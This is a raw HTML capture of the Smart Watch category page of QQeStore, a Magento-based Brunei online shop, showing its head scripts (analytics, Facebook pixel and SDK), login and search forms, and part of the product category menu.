

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qqestore.com/smart-watch.html?limit=75
body_size: 19154
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Smart Watch</title>
<meta name="description" content="QQeStore.com is the No.1 and largest online shopping network in Brunei." />
<meta name="keywords" content="Negara, Brunei, Darussalam, Bandar Seri Begawan, Gadong, Kiulap, Seria, Kuala Belait, Online Shopping, Sultan, BEDB, BIBD, Baiduri, Temburong, Borneo, Tutong, Berakas, Muara, ASEAN" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.qqestore.com/magento/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'http://www.qqestore.com/magento/js/blank.html';
    var BLANK_IMG = 'http://www.qqestore.com/magento/js/spacer.gif';
//]]>
</script>
<![endif]-->


<script type="text/javascript">
//<![CDATA[
	var J_BASE_URL ='http://www.qqestore.com/magento/skin/';
	var TOP_YES = '0';
//]]>
</script>



<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/unique.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/custom_overrides.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/css/fbintegrator.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/customcatmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/multifees.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/skin.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewards/catalog.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/rewardssocial/facebook/like.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/zypo/finalsmspro.css" media="all" />
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/print.css" media="print" />
<script type="text/javascript" src="http://www.qqestore.com/magento/js/atwix/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/prototype.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ccard.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/prototype/validation.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/varien/form.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/translate.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/mage/cookies.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/customcatmenu/custommenu.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/google/ga.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/extra_js.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/catalogevent.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js"></script>
<link href="http://www.qqestore.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" type="application/rss+xml" />
<link href="http://www.qqestore.com/rss/catalog/special/store_id/1/cid/0/" title="Special Products" rel="alternate" type="application/rss+xml" />
<link href="http://www.qqestore.com/rss/catalog/category/cid/1434/store_id/1/" title="Smart Watch RSS Feed" rel="alternate" type="application/rss+xml" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="http://www.qqestore.com/magento/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link id="width_adjust" rel='stylesheet' type='text/css' href="" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.qqestore.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <meta property="og:title" content="Smart Watch"/>
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="http://www.qqestore.com/smart-watch.html?limit=75"/>
    <meta property="og:image" content="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif"/>
    <meta property="og:description" content="Smart Watch"/>
    <meta property="fb:app_id" content="250526565051793"/>
    <meta property="og:locale" content="en_US"/>
<script type="text/javascript">
    //<![CDATA[
    window.HDUSeed = '2b0888c207d6ea5be0787a27ca5a38e7';
    window.HDUSeedIntId = setInterval(function() {
        if (document.observe) {
            document.observe('dom:loaded', function() {
                for (var i = 0; i < document.forms.length; i++) {
                    if (document.forms[i].getAttribute('action') && document.forms[i].getAttribute('action').match('contacts/index/post')) {
                        var el = document.createElement('input');
                        el.type = ('hidden');
                        el.name = 'hdu_seed';
                        el.value = window.HDUSeed;
                        document.forms[i].appendChild(el);

                    }
                }
            });
            clearInterval(window.HDUSeedIntId)
        }
    }, 100)
    //]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Titillium+Web:400,600' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '286466008193417'); // Insert your pixel ID here.
fbq('track', 'PageView');
fbq('track', 'ViewContent');
fbq('track', 'Search');
fbq('track', 'AddToCart');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=286466008193417&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v4.0'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="37017061213"
  theme_color="#eb7501">
</div>
</head>
<body class=" catalog-category-view categorypath-health-fitness-device-html category-smart-watch">
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
    <script type="text/javascript">
        //<![CDATA[
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        
ga('create', 'UA-1066646-1', 'auto');

ga('send', 'pageview');
        
        //]]>
    </script>
    <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
        
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div id="all-content" class="page">
        <div class="header-container">
    <div class="header">
        <div class="topbar">
	    <div class="home-link">
	       <a href="http://www.qqestore.com/">Home</a>
	    </div>
	    

	    	    
				<div class="top-myaccount">
	<div class="top-myaccount-header">
		<a  rel="nofollow"   id="top-myaccount"  href="http://www.qqestore.com/customer/account/" title="My Account">My Account</a>
		<span class="top_arrow"></span>
	</div>
	<div class="drop-menu" style="display:none;">
		<a  rel="nofollow"   id="top-mydashboard"  href="http://www.qqestore.com/customer/account/" title="My Dashboard">Account Dashboard</a>
		<a  rel="nofollow"   id="top-myorder"  href="http://www.qqestore.com/sales/order/history/" title="My Order">Order History</a>
		<a  rel="nofollow"   id="top-mypointsrewards"  href="http://www.qqestore.com/rewards/customer/" title="My Points Rewards">My SMART Rewards</a>
		<a  rel="nofollow"   id="top-mywishliist"  href="http://www.qqestore.com/wishlist/" title="My Wishlist">Wishlist</a>
	</div>
</div>		
	    <span class="welcome-msg">Hot! iPhone 15 Pro </span>
	    
<div class="block-login">
        <div class="top-links">
	     <a class="top-login-link" rel="nofollow" href="http://www.qqestore.com/customer/account/login/">Login</a>
	      | 
	     <a class="top-register-link" rel="nofollow" href="http://www.qqestore.com/customer/account/create/">New Customer?</a>
	</div>
	<div class="col2-set drop-menu" style="display:none;" >
	  <div class="col-1 registered-users">

	    <div class="top-login-form ">
		    <div class="login-title">
			<span>Login</span>
		    </div>
		    <form action="http://www.qqestore.com/customer/account/loginPost/" method="post">
            <input name="form_key" type="hidden" value="qzm14hD5Y9FPEVZ1" />
            <div class="login-content">
			    <label for="mini-login">Email:</label><input type="text" name="login[username]" id="mini-login" class="input-text" />
			    <label for="mini-password">Password:</label><input type="password" name="login[password]" id="mini-password" class="input-text" />
			    <div class="actions">
				<button type="submit" class="button mini-login-btn left"><span><span>Login</span></span></button>
			    </div>

			    <div class="aw-fb-login">
                    <a class="aw-fb-login-button" href="#" onclick="aw_fb_login(); return false;">Login via Facebook</a>
                </div>
                <div id="fb-loader" style="display:none;">
                    <p class="loader" id="loading_mask_loader"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/default/images/zoomloader.gif" alt="Loading..." /><br />Please wait...</p>
                </div>

			</div>
		    </form>
	     </div>
	   </div>
	   <div class="col-2 new-users">
		  <div class="content">
			    <h6>New Customers</h6>
			    <p>By creating an account with our store, you will be able to move through the checkout process faster, store multiple shipping addresses, view and track your orders in your account and more.</p>
		 </div>
		 <div class="buttons-set">
		      <button type="button" title="Create an Account" class="button" onclick="window.location='http://www.qqestore.com/customer/account/create/';"><span><span>Create an Account</span></span></button>
		 </div> 
	   </div>
      </div>
 </div>

<script type="text/javascript">
    var aw_fb_disable_loader;
    var aw_fb_is_cancel = true;

    function aw_fb_login(){
        aw_fb_disable_loader=false;
        $('fb-loader').setStyle({ display: 'block' });
        FB.getLoginStatus(aw_fb_login_a);
        aw_fb_disable_loader=true;
        FB.Event.subscribe('auth.statusChange', aw_fb_login_a);
    }

    function aw_fb_on_login(){
        if (aw_fb_is_cancel) $('fb-loader').setStyle({ display: 'none' });
    }

    function aw_fb_login_a(response){
        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
            $('fb-connect').submit();
            aw_fb_is_cancel = false;
        } else {
            if(aw_fb_disable_loader){ $('fb-loader').setStyle({ display: 'none' });      }
        }
    }
</script>

	    <span class="fb"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fqqestore&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></span>
	</div>
                <a href="http://www.qqestore.com/" title="QQeStore - Brunei's Largest Online Shopping Network" class="logo"><strong>QQeStore - Brunei's Largest Online Shopping Network</strong><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/logo.gif" alt="QQeStore - Brunei's Largest Online Shopping Network" /></a>
        
        <div class="quick-access">
	  <div class="quick-access-left">
                    <form id="search_mini_form" action="http://www.qqestore.com/advancedsearch/result/" method="get">
        <fieldset>
            <legend>Search Site</legend>
            <div class="form-search">
	   <input type="hidden" name="order" value="toprated"> 
        <input type="hidden" name="dir" value="desc"> 
                <input id="search" type="text" class="input-text" name="q" value="" />
                <select name="cat" id="cat" class="input-text">
                <option value="">All Departments</option>
                <option value="160" >Refurbished &amp; Used</option>
<option value="186" >Prepaid Cards &amp; Gift Cards</option>
<option value="932" >Fashion</option>
<option value="1120" >Phones &amp; Tablets</option>
<option value="1434" SELECTED>Smart Watch</option>
<option value="1477" >Home Entertainment &amp; Appliance</option>
<option value="1478" >Camera &amp; Camcorders</option>
<option value="1479" >Computers &amp; Peripherals</option>
<option value="1493" >Hot Products</option>
<option value="1602" >Mother &amp; Baby</option>
<option value="1609" >Drone</option>
<option value="1610" >Pet Supplies</option>
<option value="1638" >Health &amp; Beauty</option>
               </select>
                 <button type="submit" title="Search" class="button"><span><span><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/search.jpg"></span></span></button>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <script type="text/javascript">
                //<![CDATA[
                    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search by Keyword or SKU #');
                    //searchForm.initAutocomplete('http://www.qqestore.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
                //]]>
                </script>
            </div>
        </fieldset>
   </form>

	    <div class="search_term">
    <div id="popSearchTerms">
    <ul class="term-list">
        <li class="icon-term"></li>
	           <li><a href="http://www.qqestore.com/advancedsearch/result/?q=DJI&dir=desc&order=toprated">DJI</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=acer&dir=desc&order=toprated">acer</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+11&dir=desc&order=toprated">Iphone 11</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=iPAD&dir=desc&order=toprated">iPAD</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Galaxy+S10&dir=desc&order=toprated">Galaxy S10</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Iphone+XR&dir=desc&order=toprated">Iphone XR</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Vivo&dir=desc&order=toprated">Vivo</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=apple&dir=desc&order=toprated">apple</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=P30+Pro&dir=desc&order=toprated">P30 Pro</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=Note+9&dir=desc&order=toprated">Note 9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=S9&dir=desc&order=toprated">S9</a></li>
                   <li><a href="http://www.qqestore.com/advancedsearch/result/?q=oppo&dir=desc&order=toprated">oppo</a></li>
                <!--<li><a href=""></a></li>-->
    </ul>
    </div>
</div> 
	  </div>
 <span class="order-hotline"><a href="https://api.whatsapp.com/send?phone=6738888824" target="_blank"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/hotline-1.jpg"></a></span>
	  <div class="quick-access-right">
	    
<div class="topcart">
        <div class="topcart-content">
            <p class="empty">Shopping Cart<br/><span>0 item</span></p>
        </div>
</div>

	  </div>            
        </div>
	<div class="clear"></div>
            </div>
</div>
        <div class="hidden_menu"><!--{SIDEMENU_af43d225e547b4a4e92310c9e2e179ea}--><div class="nav-container">
  <div id="sidenav">
    <div id="sidenav_header">
       <a id="sidenav-title">All Categories</a>
    </div>
    <div id="custommenu" class="force">
                    <div id="menu1493" class="menu top1">
<div class="parentMenu">
<a href="http://www.qqestore.com/hot-products.html">
<span>Hot Products</span>
</a>
</div>
</div>                    <div id="menu1120" class="menu top2" onmouseover="wppShowMenuPopup(this, 'popup1120');" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="parentMenu">
<a href="http://www.qqestore.com/electronics.html">
<span>Phones &amp; Tablets</span>
</a>
</div>
</div>
<div id="popup1120"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1120', 'menu1120')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/phones.html"><span>Mobile Phones</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/phones/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_4.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/phones/samsung.html"><span>Samsung</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_1.gif" alt = "Samsung" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/phones/huawei.html"><span>Huawei</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/phones/oppo.html"><span>Oppo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/phones/vivo.html"><span>Vivo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/phones/google.html"><span>Google</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/phones/xiaomi-1.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/phones/nokia.html"><span>Nokia</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/phones/lg.html"><span>LG</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/electronics/phones/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/electronics/phones/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/electronics/phones/razer.html"><span>Razer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item13" href="http://www.qqestore.com/electronics/phones/realme.html"><span>Realme</span></a><div style="clear:both"></div><a class="itemMenuName level2 item14" href="http://www.qqestore.com/electronics/phones/oneplus.html"><span>Oneplus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_7.gif" alt = "Oneplus" /><div style="clear:both"></div><a class="itemMenuName level2 item15" href="http://www.qqestore.com/electronics/phones/asus.html"><span>Asus</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/accessories/iphone-xs-max.html"><span>iPhone XS MAX</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/accessories/iphone-xs.html"><span>iPhone XS</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/accessories/iphone-x.html"><span>IPhone X</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/accessories/iphone-8-plus.html"><span>iPhone 8 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/accessories/iphone-8.html"><span>iPhone 8</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/electronics/accessories/iphone-7-plus.html"><span>iPhone 7 Plus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/electronics/accessories/iphone-7.html"><span>iPhone 7</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/electronics/accessories/power-bank-1-1.html"><span>Power Bank</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/electronics/accessories/phone-accessories.html"><span>Phone Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/electronics/tablets.html"><span>Tablets</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/tablets/apple.html"><span>Apple</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_5.gif" alt = "Apple" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/tablets/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/tablets/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/tablets/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/electronics/tablets/lenovo.html"><span>Lenovo</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories.html"><span>Tablet Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-pro-2020.html"><span>iPad Pro 2020</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-air-2.html"><span>iPad Air</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/ipad-mini-4.html"><span>iPad Mini</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/electronics/multi-touch-pad-accessories/microsoft-tablet.html"><span>Microsoft Tablet</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/electronics/phones/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-iPhone13.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1478" class="menu top3" onmouseover="wppShowMenuPopup(this, 'popup1478');" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="parentMenu">
<a href="http://www.qqestore.com/camera-and-camcorders.html">
<span>Camera &amp; Camcorders</span>
</a>
</div>
</div>
<div id="popup1478"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1478', 'menu1478')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras.html"><span>Compact Cameras</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/cameras/canon.html"><span>Canon</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_3.gif" alt = "Canon" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/cameras/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/cameras/fujifilm.html"><span>Fujifilm</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/cameras/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/cameras/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/cameras/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/cameras/leica.html"><span>Leica</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr.html"><span>Digital SLR  (DSLR)</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/fujifilm.html"><span>Fujifilm</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
